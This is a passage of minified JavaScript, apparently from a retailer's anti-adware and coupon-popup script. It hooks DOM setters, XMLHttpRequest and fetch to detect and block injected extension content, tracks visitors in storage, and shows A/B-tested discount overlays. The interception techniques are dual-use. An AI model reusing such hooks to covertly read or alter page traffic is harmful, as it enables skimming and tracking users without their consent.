o=e.name,e="1"==e.value,o=o.replace(m,"");skillVariant=s.getVariant(o),t[o]={apply:e},skillVariant!=e&&(r=!0)}),r?(Object.keys(t)&&k.setItem("__blka_debug",JSON.stringify(t),"","/",w.getDomain(location.href)),window.location.assign(window.location)):document.querySelector(".brandlock-debug-button.cancel").click()}),document.querySelector(".brandlock-debug-button.cancel").addEventListener("click",function(){document.getElementById("brandlock-debug-popup").style.display="none",document.getElementById("brandlock-debug-overlay").style.display="none"}),document.querySelector(".brandlock-debug-button.reset").addEventListener("click",function(){k.removeItem("__blka_ts","/",w.getDomain(location.href)),window.location.assign(window.location)})}},_=new m({HJSHP:{id:"HJSHP",name:"Adware-Shopper",inservice:!0,apply:!0,ab:{on:!0,variants:[{name:"ON",split:.9},{name:"OFF",split:.1}],tolerance:{active:!1,desktop:0,mobile:0,variants:["ON"]}}},HS:{id:"HS",name:"Hesitant-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},ES:{id:"ES",name:"Extension-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WC:{id:"WC",name:"Wrong_coupon",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},WINSHP:{id:"WINSHP",name:"Window-Shopper",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}},DIRNT:{id:"DIRNT",name:"Do-I-Need",inservice:!1,apply:!1,ab:{on:!1,variants:[{name:"ON",split:0},{name:"OFF",split:1}]}}}),window.addEventListener("bl:ACT",function(e){_.debug(_)}),v.bind("setupUserData",function(){var e=t.getAll(),o=e[x.myScript],e=(e.v?j.newVisitor=!1:(t.set("v",w.uuid()),j.newVisitor=!0),o=o||{},k.getItem("__blka_ts")),e=(!o.s||!e||s.startEpoch>e?(j.newSession=!0,o.s=w.uuid(),o.pd=0,y.session.setItem("__blka_gs","n"),y.local.setItem("_blka_hit_count","1","","/",w.getDomain(location.href)),localStorage.removeItem("__blka__ec"),y.local.setItem("__blka_hesitant",{},"","/",w.getDomain(location.href)),y.local.setItem("__blka_csS",{},"","/",w.getDomain(location.href)),E.reset(!0),j.hitCountReset=!1,a.reset(o.s)):(j.newSession=!1,a.start(o.s)),o.pd=o.pd?o.pd+1:1,j.pd=o.pd,x.shield.c&&j.shield.active&&(j.newSession||j.pd<2)?j.cor=!0:j.cor=!1,j.cor||J(),o.ts=s.startEpoch+60*x.sessionTimeout*1e3,k.setItem("__blka_ts",o.ts,"","/",w.getDomain(location.href)),o.b=j.b,o.bid=j.bid,t.set(x.myScript,o),C.data.v=t.get("v"),C.data.s=o.s,C.data.b=o.b,C.data.bid=o.bid,v.execute("setupReporting"),new Event("bl:ACT"));window.dispatchEvent(e),N.init()}),i={iframe:null,requests:{boot:{cb:function(){for(i.canPostMessage=!0;i.queue.length;)i.postMessage(i.queue.shift())}}},queue:[],remoteStorage:x.XDomainStorage&&y.local.available,cookie:!1,canPostMessage:!1,totalMessages:0,init:function(){var o;i.remoteStorage&&!i.iframe&&(i.iframe=document.createElement("iframe"),i.iframe.style.cssText="display:none;position:absolute;width:1px;height:1px;left:0;top:-1px;border:0",i.iframe.src=x.XDomain+x.XDomainPath,r.bind(O,"message",s.exe(function(e){if(e.origin===x.XDomain){var o=null;if("string"==typeof e.data)try{o=JSON.parse(e.data)}catch(e){}o&&o.id&&i.requests[o.id]&&("function"==typeof i.requests[o.id].cb&&i.requests[o.id].cb(o.key,o.value),delete i.requests[o.id])}})),r.bind(i.iframe,"load",s.exe(function(){try{i.iframe.contentWindow&&i.iframe.contentWindow.postMessage?setTimeout(function(){if(!i.canPostMessage)for(i.remoteStorage=!1;i.queue.length;){var e=i.queue.shift();switch(e.request.action){case"get":i.getItem(e.request.key,e.cb);break;case"set":i.setItem(e.request.key,e.request.value,e.request.uuid);break;case"unset":i.removeItem(e.request.key,e.cb)}}},1007):(i.remoteStorage=!1,i.canPostMessage=!1)}catch(e){}})),(o=function(){try{document.body.appendChild(i.iframe)}catch(e){setTimeout(function(){o()},457)}})())},postMessage:s.exe(function(e){try{i.requests[e.request.id]=e,i.iframe.contentWindow.postMessage(JSON.stringify(e.request),x.XDomain)}catch(e){i.canPostMessage=!1,i.remoteStorage=!1}}),getItem:s.exe(function(e,o){var t;i.remoteStorage?(t={request:{id:++i.totalMessages,action:"get",key:e},cb:o},i.canPostMessage?this.postMessage(t):i.queue.push(t)):i.cookie?o(e,t=k.getItem(e)):o(e,t=y.local.getItem(e))}),setItem:s.exe(function(e,o,t){var n;i.remoteStorage?(n={request:{id:++this.totalMessages,action:"set",key:e,value:p.s(o)?o:JSON.toString(o)}},t&&(n.request.uuid=t),i.canPostMessage?this.postMessage(n):i.queue.push(n)):i.cookie?k.setItem(e,p.s(o)?o:JSON.toString(o),1/0,"/",w.getDomain(location.href)):y.local.setItem(e,p.s(o)?o:JSON.toString(o))}),removeItem:s.exe(function(e,o){i.remoteStorage?(o={request:{id:++this.totalMessages,action:"unset",key:e},cb:o},i.canPostMessage?this.postMessage(o):i.queue.push(o)):i.cookie?k.removeItem(e,"/",w.getDomain(location.href)):y.local.removeItem(e)})},v.bind("storageInit",i.init),v.execute("userDataLoad"),(c={}).elements=s.boot(function(){var a={caching:x.observe.elements.rules.cache,localRules:x.observe.elements.rules.apply?x.observe.elements.rules:null,cache:{hit:0,miss:0,heap:{}},list:{HTMLAnchorElement:{attr:"href",active:x.observe.elements.list.a},HTMLIFrameElement:{attr:"src",active:x.observe.elements.list.iframe},HTMLScriptElement:{attr:"src",active:x.observe.elements.list.script},HTMLObjectElement:{attr:"data",active:x.observe.elements.list.object},HTMLEmbedElement:{attr:"src",active:x.observe.elements.list.embed},HTMLFormElement:{attr:"action",active:x.observe.elements.list.form},HTMLImageElement:{attr:"src",active:x.observe.elements.list.img}},override:s.exe(function(e,o){try{var t;return O[e].prototype?void 0!==(t=Object.getOwnPropertyDescriptor(O[e].prototype,o))&&(Object.defineProperty(O[e].prototype,o,{set:function(){return!a.inspect(this,arguments[0],e)&&t.set.apply(this,arguments)},get:function(){return t.get.apply(this,arguments)},enumerable:!0,configurable:!0}),!0):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),e[x.nonce]=!0,!n.block))}),overridden:!1};return function(){if(x.observe.elements.active&&!a.overridden)for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&O[e]&&(a.override(e,a.list[e].attr),a.overridden=!0)}}),v.bind("overrideElements",c.elements),c.XMLHttpRequest=s.boot(function(){var a={caching:x.observe.ajax.rules.cache,localRules:x.observe.ajax.rules.apply?x.observe.ajax.rules:null,cache:{hit:0,miss:0,heap:{}},override:s.exe(function(){var e,o="XMLHttpRequest";try{return O[o]&&O[o].prototype?void 0!==(e=Object.getOwnPropertyDescriptor(O[o].prototype,"open"))&&void Object.defineProperty(O[o].prototype,"open",{value:function(){return 1<arguments.length&&a.inspect(this,arguments[1],o)?!(this.send=function(){}):e.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}):!1}catch(e){return s.errors.push(e),!0}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||w.nonHttpLink(o)||(a.caching&&a.cache.heap[o]?(n=a.cache.heap[o],a.cache.hit++):(n=I.protection.url(o,t,a.localRules),a.cache.heap[o]=n,a.cache.miss++),!n.block))}),overridden:!1};return function(){x.observe.ajax.active&&!a.overridden&&(a.override(),a.overridden=!0)}}),v.bind("overrideAjax",c.XMLHttpRequest),c.html=s.boot(function(){var a={caching:x.observe.html.rules.cache,localRules:x.observe.html.rules.apply?x.observe.html.rules:null,cache:{hit:0,miss:0,heap:{}},list:{innerHTML:{active:x.observe.html.list.innerHTML,scope:{Node:!0,Element:!0,HTMLElement:!0}},write:{active:x.observe.html.list.write},writeln:{active:x.observe.html.list.writeln}},override:s.exe(function(e,o){switch(e){case"innerHTML":for(var t in o)o.hasOwnProperty(t)&&o[t]&&O[t]&&O[t].prototype&&O[t].prototype.hasOwnProperty(e)&&void 0!==(n=Object.getOwnPropertyDescriptor(O[t].prototype,e))&&Object.defineProperty(O[t].prototype,e,{set:function(){return!a.inspect(this,arguments[0],e)&&n.set.apply(this,arguments)},get:function(){return n.get.apply(this,arguments)},enumerable:!0,configurable:!1});break;case"write":case"writeln":var n;if(void 0===(n=Object.getOwnPropertyDescriptor(Document.prototype,e)))return!1;Object.defineProperty(Document.prototype,e,{value:function(){return!(0<arguments.length&&""!=arguments[0]&&a.inspect(this,arguments[0],e))&&n.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0})}}),inspect:s.exe(function(e,o,t){var n;return!(void 0===o||!o||((n=document.createDocumentFragment()).innerHTML=o,!I.protection.html(n,t,a.localRules).block))}),overridden:!1};return function(){if(x.observe.html.active&&!a.overridden){for(var e in a.list)a.list.hasOwnProperty(e)&&a.list[e].active&&a.override(e,a.list[e].scope);a.overridden=!0}}}),v.bind("overrideHtml",c.html),c.manipulators=s.boot(function(){var n={caching:x.observe.manipulators.rules.cache,localRules:x.observe.manipulators.rules.apply?x.observe.manipulators.rules:null,cache:{hit:0,miss:0,heap:{}},list:{before:{active:x.observe.manipulators.list.before,scope:{Node:!0,Element:!0,HTMLElement:!0}},after:{active:x.observe.manipulators.list.after,scope:{Node:!0,Element:!0,HTMLElement:!0}},append:{active:x.observe.manipulators.list.append,scope:{Node:!0,Element:!0,HTMLElement:!0}},replace:{active:x.observe.manipulators.list.replace,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceWith:{active:x.observe.manipulators.list.replaceWith,scope:{Node:!0,Element:!0,HTMLElement:!0}},appendChild:{active:x.observe.manipulators.list.appendChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},replaceChild:{active:x.observe.manipulators.list.replaceChild,scope:{Node:!0,Element:!0,HTMLElement:!0}},insertBefore:{active:x.observe.manipulators.list.insertBefore,scope:{Node:!0,Element:!0,HTMLElement:!0}}},override:s.exe(function(e,o){try{var t;return O[o]&&O[o].prototype&&O[o].prototype[e]?void 0!==(t=Object.getOwnPropertyDescriptor(O[o].prototype,e))&&(Object.defineProperty(O[o].prototype,e,{value:function(){return!n.inspect(this,arguments[0],e)&&t.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),!0):!1}catch(e){return s.errors.push(e),!1}}),inspect:s.exe(function(e,o,t){return!(void 0===e||!e||(e=I.protection.html(o,t,n.localRules),o[x.nonce]=!0,!e.block))})};return function(){if(x.observe.manipulators.active&&!n.overridden){for(var e in n.list)if(n.list.hasOwnProperty(e)&&n.list[e].active)for(var o in n.list[e].scope)n.list[e].scope.hasOwnProperty(o)&&n.list[e].scope[o]&&n.override(e,o);n.overridden=!0}}}),v.bind("overrideManipulators",c.manipulators),c.selectors=s.exe(function(){function o(e,o){var t=!!j.shield.active;I.cashback&&o&&(t=!!j.shield.cashbackAB,v.execute("onInfectionCb")),e.forEach(function(e){var o="class="+(e.className||"")+"&id="+(e.id||"");if(!n[o])switch(I.unknown.push({src:"https://malicious-selectors-brandlock.io/?"+o,blocked:t,ele:"",radix:"selectors"}),e.id){case"a-sp-root-template":v.do("avast");break;case"ciuvo-toolbar":v.do("ciuvo");break;case"pcmagazin-toolbar":v.do("pcmagazin");break;case"connect-toolbar":v.do("connect");break;case"streetifyBar":v.do("streetify")}t&&(I.blocker.prevent(e,"selectors"),v.execute("onInfection")),n[o]=1})}var n,t,a;x.observe.selectors.active&&!j.isMobile&&(n={},t=0,a=setInterval(function(){var e=document.querySelectorAll(I.rules.selectors);o(w.toArray(e).filter(function(e){return!0})),I.cashback&&I.rules.cbs&&(e=document.querySelectorAll(I.rules.cbs),e=w.toArray(e).filter(function(e){return!0}))&&e.length&&o(e,I.cashback),55==++t&&clearInterval(a)},x.observe.selectors.delay))}),v.bind("observeSelectors",c.selectors),c.scriptsBefore=s.exe(function(){var e;x.observe.scriptsBefore&&(e=document.getElementsByTagName("script"),(e=w.toArray(e).filter(function(e){return e!==A})).forEach(function(e){I.protection.html(e,"scriptsBefore").block&&I.blocker.prevent(e,"scriptsBefore")}))}),v.bind("observeScriptsBefore",c.scriptsBefore),c.iframesBefore=s.exe(function(){var e;x.observe.iframesBefore&&(e=document.getElementsByTagName("iframe"),(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){I.protection.html(e,"iframesBefore").block&&I.blocker.prevent(e,"iframesBefore")}))}),v.bind("observeIframesBefore",c.iframesBefore),c.shadowBefore=s.exe(function(){x.observe.shadowBefore.active&&setInterval(function(){var e=document.querySelectorAll("*");(e=w.toArray(e).filter(function(e){return!0})).forEach(function(e){e.shadowRoot&&x.rules.exclIds.indexOf(e.id)<0&&I.protection.html(e,"shadowBefore").block&&(e.shadowRoot.innerHTML="",I.blocker.prevent(e,"shadowBefore",!0))})},x.observe.shadowBefore.delay)}),v.bind("observeShadowBefore",c.shadowBefore),l=[{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLWC20",s:!(Y=function(e){var o,t;x.shield.apply&&(o=(o=y.local.getItem("__blka_pd"))?parseInt(o):0,(t=k.getItem("_blka_b"))&&t==j.b||!(0<o||e)||k.setItem("_blka_b",j.b,1/0,"/",w.getDomain(location.href)),t||y.local.setItem("__blka_pd",o=o?o+1:1,"","/",w.getDomain(location.href)))}),t:["wcS"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLHS20",s:!1,t:["TI3"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLFR20",s:!1,t:["WINSHPN","WINSHPR"]},{l:"20% Off Full Price Calendars",e:"*Cannot be combined with other discounts.",c:"BLEX20",s:!1,t:["eei"]},{l:"15% off",e:"",c:"BLWL15",d:15,s:!1,t:["CS"],mt:50,mte:'<span style="font-weight: 400;"></span>15% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:150,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">Off</span>'},{l:"20% off",e:"",c:"BLWL20",d:20,s:!1,t:["CS"],mt:250,mte:'<span style="font-weight: 400;"></span>20% <span style="font-size: 16px;">0ff</span>'}],Z=10,R=20,F=50,H=G=1,E={browserStorageKey:function(){return"__blka_dd"},get:function(e){var o=y.local.getItem(this.browserStorageKey())||null,t=null;try{o=o?JSON.parse(o):this.reset(),t=e?"number"==typeof o[e]?parseFloat(o[e].toFixed(2)):o[e]:o}catch(e){}return t},set:function(e,o){var t=y.local.getItem(this.browserStorageKey())||null;try{t=t?JSON.parse(t):this.reset(),e&&(t[e]=o),y.local.setItem(this.browserStorageKey(),JSON.stringify(t))}catch(e){}return t},reset:function(e){var o={ccv:0,mcv:0,ccs:0,mcs:0,lpv:0,lp:0,cr:0,cse:!1,dt:-1};return e&&y.local.setItem(this.browserStorageKey(),JSON.stringify(o)),o},modify:function(e){var o,t=this.get();for(o in e)t[o]=e[o];return y.local.setItem(this.browserStorageKey(),JSON.stringify(t)),t},get ccv(){return this.get("ccv")||0},set ccv(e){this.set("ccv",e)},get mcv(){return this.get("mcv")||0},set mcv(e){this.set("mcv",e)},get ccs(){return this.get("ccs")||0},set ccs(e){this.set("ccs",e)},get mcs(){return this.get("mcs")||0},set mcs(e){this.set("mcs",e)},get lpv(){return this.get("lpv")||0},set lpv(e){this.set("lpv",e)},get lp(){return this.get("lp")||0},set lp(e){this.set("lp",e)},get cr(){return this.get("cr")||0},set cr(e){this.set("cr",e)},get cse(){return this.get("cse")||!1},set cse(e){this.set("cse",e)},get dt(){var e=this.get("dt");return null!=e?e:-1},set dt(e){this.set("dt",e)}},N={fire:!function(){var l,m=y.local.getItem("wishlistItems"),o=!1,d=!1,p={active:!1,storageKey:"__blka_ccd",storageType:"local",get cachedApiResponse(){var o=null;try{o=JSON.parse(y[this.storageType].getItem(this.storageKey))}catch(e){o=l}return o},set cachedApiResponse(e){try{l=e,y[this.storageType].setItem(this.storageKey,JSON.stringify(e))}catch(e){l=null}return null}};N.status&&0==N.status.CS&&x.conversion&&(E.reset(!0),e()),j.newSession&&e(),z.rules.wishlist={inProgress:!1,cb:null,delay:{cartReduction:{1:10}},name:"wishlist",constraintCondition:"and",constraints:[{prop:"reduction",operator:">=",operand:"minReductionThreshold",type:"operation"},{prop:"currentCartSize",operator:">=",operand:"minProdThreshold",type:"operation"},{prop:"cartReduction",operator:">",operand:0,type:"operation"},{prop:"potentialLandingPrice",operator:">=",operand:"minUpSell",type:"operation"}],action:function(){var e="CS",o=N.activate||x.shield.engage.active&&!x.shield.engage.pause||"y"==k.getItem("_blka_engage_test")||1==k.getItem("__blka_bst"),t=this.getDeal(e);if(!o||t.length<1)return null;N.status||N.get();var o=N.getActTri(),t=_.getVariant("DIRNT");E.lp&&0!=E.lp||(E.lp=this.currentCartValue.value),0!=o.length||N.status.showTier||(o={max_cart_price:z.maxCartValue.value,max_products:z.maxCartSize.value,landing_price:z.landingPrice.value,current_cart_price:z.currentCartValue.value,current_products:z.currentCartSize.value,upsell_value:z.upSell.value},"ON"==t||!0===t?(N.status.CS=1,N.engageBucket="E",N.put(),N.show(),N.panelEle&&N.status.CS&&N.panelEle.classList.add("bl-maximized"),document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=N.titleMessage(e)),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:N.sid("CS-E"),c5:o}),N.adobetl(N.sid("CS-E"),!1),S.updateProgressBar()):"OFF"==t&&(N.status.CS=2,N.engageBucket="C",N.put(),C.send({e:N.sid("CS-C"),c5:o}),N.adobetl(N.sid("CS-C"),!1)))},dependencies:[]},p.active&&(l=p.cachedApiResponse);try{m=m?JSON.parse(m):[]}catch(e){m=[]}function e(){y.local.removeItem("__blka_ws_cs"),y.local.removeItem("wishlistItems"),m=[],y[p.storageType].removeItem(p.storageKey)}function c(e){e.parentNode.classList.remove("bl-loading-btn"),e.parentNode.classList.add("bl-added-to-cart"),e.innerHTML="Added",C.send({e:"ppe-add2cart"}),o=!0}function r(o,t){"undefined"!=typeof isSandboxed&&isSandboxed||window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&fetch("/api/commerce/carts/current").then(function(e){o&&o.element&&t(o.element)})}var n,a=[new RegExp("/api/commerce/carts/current$")],t="XMLHttpRequest",i=Object.getOwnPropertyDescriptor(O[t].prototype,"open");if(void 0===i)return!1;function s(e){var o,n,t,a,i,c,r,s;d&&l||(o=E.get(),n=0,t=!(i={}),e&&e.items&&0<e.items.length?(e.items.forEach(function(e){var o=e&&e.product&&e.product.sku||null,o=(i[o]=e)&&e.product&&e.product.price&&e.product.price.price||0,t=e.name;0==parseFloat(o)||/(?=gift)(?=free)/i.test(t)||(n+=e.quantity)}),a={item_count:n||e.items.length,items:i,items_subtotal_price:parseFloat(e.subtotal),original_total_price:parseFloat(e.subtotal),total_price:parseFloat(e.total)},l&&(a.item_count<l.item_count||a.items_subtotal_price!=l.items_subtotal_price)&&(d=!0,i=a.items,c=Object.keys(i),r=l.items,(s=Object.keys(r)).forEach(function(o){var e;c.indexOf(o)<0?(e=m.some(function(e){return e.product.sku==o}),(s.indexOf(o)<0||!e)&&m.push(r[o])):i[o].quantity<r[o].quantity&&((e=m.some(function(e){return e.product.sku==o}))||m.push(r[o]))}),y.local.setItem("wishlistItems",JSON.stringify(m)),a.item_count<l.item_count&&(o.cr=(E.cr||0)+1),t=!0),o.ccv=a.items_subtotal_price,o.mcv=Math.max(a.items_subtotal_price,E.mcv),o.ccs=a.item_count,o.mcs=Math.max(a.item_count,E.mcs),o.cr=o.cr||E.cr,m&&0<m.length&&!o.lp&&m.forEach(function(e){var e=e&&e.product&&e.product.price&&e.product.price.price||0;e&&!isNaN(e)&&(e=parseFloat(e),0!=E.lpv?o.lpv=Math.min(E.lpv,e):0!=o.lpv?o.lpv=Math.min(e,o.lpv):o.lpv=e)})):(o.ccv=0,o.ccs=0,l&&(r=l.items,(s=Object.keys(r)).forEach(function(o){m.some(function(e){return e.sku==o})||m.push(r[o])}),y.local.setItem("wishlistItems",JSON.stringify(m)),0<E.cr)&&(o.cr=(E.cr||0)+1),t=!0),t||p.cachedApiResponse||(t=!0),e=z.upSell.value-z.currentCartValue.value,E.modify(o),e!=z.upSell.value-z.currentCartValue.value&&f(),l=a,t&&p.active&&(p.cachedApiResponse=a||null),z.checkRule("wishlist"),d=!1)}Object.defineProperty(O[t].prototype,"open",{value:function(){var o;return 1<arguments.length&&(o=arguments[1],a.some(function(e){return 0<=o.search(e)}))&&this.addEventListener&&this.addEventListener("readystatechange",function(){if(4==this.readyState){try{var o=this.response;"string"==typeof o&&(o=JSON.parse(o))}catch(e){o=null}s(o,this.responseURL)}}),i.value.apply(this,arguments)},enumerable:!0,configurable:!0,writable:!0}),window.Promise&&"undefined"!=typeof Promise&&window.fetch&&void 0!==window.fetch&&(n=window.fetch,window.fetch=function(e){var o=e,t=!1;try{o?"object"==typeof o&&o.url?o=o.url:"string"!=typeof o&&(o=""):o="",t=a.some(function(e){return 0<=o.search(e)})}catch(e){t=!1}return n.apply(this,arguments).then(function(e){return t&&200<=e.status&&e.status<400&&e.clone().json().then(function(e){s(e)}),e})});function v(){var e=0<(t=z.getDeal("CS")).length?t[0].l:"",o="",t=(j.isMobile&&(o='<div class="bl-heading-subtitle" style="display:none;">Get <strong>'+e+"</strong> on cart value of <br> $"+((0<t.length?t[0].mt:0)||"")+" or more</div>"),'<div class="bl-discount-wrapper"><div class="bl-discount-wrapper-text">Add $'+Math.ceil(z.upSell.value-z.currentCartValue.value)+' to get <span style="white-space:nowrap;">'+e+"</span></div></div>");return t+=o}function h(e){"block"==N.panelEle.style.display||""==N.panelEle.style.display?(N.panelEle.style.display="none",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)):(N.panelEle.style.display="block",N.panelEle.classList.add("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="block"),C.send({e:"ppe-open"}),N.adobetl("ppe-open",!1))}function b(e){e.preventDefault(),N.tagEle.style.display="block",N.panelEle.classList.remove("bl-maximized"),j.isMobile&&N.panelEle&&N.panelEle.parentNode&&(N.panelEle.parentNode.style.display="none"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1)}var g=function(e){e=(e=500)||0,setTimeout(function(){N.panelEle.style.display="none",o&&(location.href=location.href)},e)},f=function(){var e=document.querySelector(".bl-discount-progressbar"),o=document.querySelector(".bl-discount-progressbar-current-cart-value"),t=document.querySelector(".bl-circle-progressbar");if(e){var n=N.status.CS?"CS":"";if(""!==n){var a=z.getDeal("CS"),i=0<a.length?a[0].l:"";try{i.split(" ")[0]}catch(e){}var c,a=0<a.length?a[0].c:"",r=y.session.getItem("blpromo")===a,s=w.getURLParameter("blpromo")===a,l=z.currentCartValue.value/z.upSell.value*100,m=document.querySelector(".bl-inner-circle.text"),d=document.querySelector("#brandlock-ppe-off-btn"),p=!1,o=(m&&(m.innerHTML=i),e.querySelector(".last-milestone").innerHTML=i,o.innerHTML="$"+Math.floor(z.currentCartValue.value),""),h="";0<z.upSell.value-z.currentCartValue.value?(h="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" Get "+i,o="Add $"+Math.ceil(z.upSell.value-z.currentCartValue.value)+" to Get "+i):h=r&&""!=r||s&&""!=s?(o=i+" has been applied!",j.isMobile?i+" applied!":i+" applied"):(o="Claim "+i+" your order","Claim "+i),(c=document.querySelector("#brandlock-ppe-deals-set"))&&(c.innerHTML=h+'<span style="display:inline-block;"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 10.5L0 2.49997L1.86667 0.633301L8 6.7333L14.1333 0.633301L16 2.49997L8 10.5Z" fill="white"/></svg></span>');try{var b,g,f=v(),u=(document.getElementById("engage-body-title-msg")&&(document.getElementById("engage-body-title-msg").innerHTML=f,0),z.wishlistCartEligible.value),k=document.querySelector("#brandlock-ppe-deals-set");l<100?(g=!1,d.innerHTML="No, Thank You",document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML=o,0==l?(t&&t.style.setProperty("--bl-completed",2),e.style.setProperty("--bl-progress-width","2%")):(b=0,85<l&&(b=j.isMobile?40:50),t&&t.style.setProperty("--bl-completed",l),e.style.setProperty("--bl-progress-width","calc("+l+"% - "+b+"px)")),e.classList.remove("bl-completed"),k&&k.classList.remove("bl-completed")):(g=!0,document.querySelector(".bl-discount-wrapper .bl-discount-wrapper-text").innerHTML='<span style="text-transform:none;">'+o+"</span>",e.style.setProperty("--bl-progress-width","calc(100% - 0px)"),t&&t.style.setProperty("--bl-completed","100"),e.classList.add("bl-completed"),k&&k.classList.add("bl-completed"),d.setAttribute("name",a),(r||s)&&(m&&(m.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" fill="lightgreen" height="1em" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'+i),p=!0),p||s||d.classList.add("bl-shake"),j.isMobile,d.innerHTML="No, Thank You",L.poof()),g!=u&&(n=g?"eligible":"ineligible",C.send({e:"ppe-CS-"+n})),E.cse=g}catch(e){}}}},u=function(e){N.copy(e)};return r(),{getTemplate:function(){var e='<style>#bl-engage-main{--bl-main-color:#3f6db8;--bl-secondary-color:rgba(226,36,163,1);}#brandlock-ppe-deals.bl-maximized .brandlock-ppe {animation:maximize_left 0.5s ease forwards;}.brandlock-ppe{animation:minimize_left 0.5s ease forwards;position:fixed;top:50%;left:50%;width:50em;border:1px solid #fff;background-color:#fff;border-radius:0.75em;transform: translate(-50%, -50%);}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:10px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72%}.brandlock-ppe .bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 